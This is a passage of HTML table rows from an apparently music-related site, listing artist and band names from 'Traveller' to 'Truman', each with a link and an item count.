<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>672</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30356.htm">Traveller</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>673</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31026.htm">Travers And Appice</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>674</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26840.htm">Travers Pat</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>44</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>675</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21405.htm">Travis</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>66</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>676</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26348.htm">Travis Graham</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>677</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17713.htm">Travis Randy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>21</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>678</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30825.htm">Travis Randy � Chesney Kenny</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>679</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19610.htm">Travolta John</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>680</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19608.htm">Travolta John � Newton-John Olivia</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>681</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30555.htm">Travoltas The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>682</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17714.htm">Tray D.</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>683</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24397.htm">Tre Allegri Ragazzi Morti</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>684</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31833.htm">Tre Black</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>685</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18199.htm">Treat</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>686</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27763.htm">Treble</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>687</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34452.htm">Tree</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>43</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>688</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29896.htm">Tree63</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>689</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27943.htm">Treephort</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>690</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20831.htm">Treesh</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>691</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23693.htm">Trefoil</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>692</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32947.htm">Tregedie</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>693</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35518.htm">Tremendos</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>694</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31027.htm">Tremor</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>5</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>695</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29305.htm">Trencher</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>14</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>696</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19912.htm">Trenet Charles</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>697</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25073.htm">Trent Jackie</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>698</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32011.htm">Trespassers William</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>22</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>699</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31595.htm">Tresvant Ralph</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>700</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29306.htm">Trevon</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>701</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29307.htm">Trevon � Trae / Lil Flex</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>702</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27332.htm">Trevor & Simon</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>703</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23052.htm">Trevor Horn Orchestra The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>704</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27380.htm">Trews The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>705</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25960.htm">Tri State</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>14</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>706</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29308.htm">Triakel</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>16</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>707</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26420.htm">Trial By Stone</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>708</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20413.htm">Tribal Jam</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>15</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>709</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23914.htm">Tribalistic Society</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>710</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18500.htm">Tribe Of One</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>711</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34837.htm">Tribuzy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>712</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20727.htm">Trice Obie</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>20</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>713</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20520.htm">Trick Daddy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>38</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>714</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32409.htm">Trick Daddy � C-Murder</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>715</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32864.htm">Trick Pony</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>15</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>716</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18616.htm">Trickster</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>717</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22960.htm">Trickstyle � Alex B</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>718</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23083.htm">Tricky</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>83</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>719</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33105.htm">Tricky � DJ Muggs & Grease</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>720</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29108.htm">Tricky � Ko-La</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>721</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29309.htm">Triggerslip</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>6</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>722</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32485.htm">Trik Turner</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>723</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34372.htm">Trillville</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>724</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22148.htm">Trilok</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>725</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30127.htm">Trilok Gurtu</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>8</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>726</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33767.htm">Trina</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>9</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>727</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33775.htm">Trina � Bathgate</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>728</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33773.htm">Trina � Brianna Lil</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>729</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33771.htm">Trina � Poppi Duece</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>730</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33942.htm">Trina � Powell Tamara</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>731</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33768.htm">Trina � RossRick</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>732</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23316.htm">Trinity</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>733</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23420.htm">Trinity X</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>734</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc36018.htm">Trio Electrico</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>735</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32059.htm">Trio Los Panchos</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>736</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25468.htm">Trip Theory</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>737</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19107.htm">Triple S</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>738</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19012.htm">Triple X</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>739</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21082.htm">Trippa</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>740</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34686.htm">Tripper</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>741</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26824.htm">Trips</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>742</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25013.htm">Triptych</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>743</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23772.htm">Tristan</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>744</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26334.htm">Tristania</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>42</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>745</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27486.htm">Tritt Travis</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>152</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>746</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34705.htm">Tritt Travis � Little Feat</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>747</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35076.htm">Triumph the Insult Comic Dog</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>21</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>748</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24498.htm">Triville / Jae Millz / Twista</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>749</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22097.htm">Trivium</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>28</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>750</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29045.htm">Trixx Federation</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>751</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc15861.htm">Trizna</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>752</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33721.htm">Troggs The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>753</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31546.htm">Troll</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>32</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>754</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23577.htm">Tronic Heads</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>755</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31709.htm">Tronicsole & Milton Jackson</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>756</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc28975.htm">Tronus Abyss</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>757</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19984.htm">Trooper Da Don � Vanessa</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>758</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34988.htm">Trooper Greg</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>759</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19955.htm">Trouble</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>9</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>760</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31028.htm">Trouble With Sweeney The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>6</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>761</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35253.htm">Troublemakers</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>762</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34897.htm">Troubleneck Brothers The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>763</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19439.htm">Troum</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>764</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26995.htm">Trout Walter</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>765</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc15352.htm">Troy Dylan</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>766</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29446.htm">Tru Faith � Dub Conspiracy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>767</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31029.htm">Tru-Paz</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>14</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>768</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35881.htm">Truby Trio</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>769</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22840.htm">True Andrea</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>770</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc36004.htm">True Faith & Final Cut</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>771</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29453.htm">True Steppers � Dane Bowers</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>772</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35254.htm">Truffaz Erik</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>773</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24717.htm">Truman</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>774</b></font></td>
